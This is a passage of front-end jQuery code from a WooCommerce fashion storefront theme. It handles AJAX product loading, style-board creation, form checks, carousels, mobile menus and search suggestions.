			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
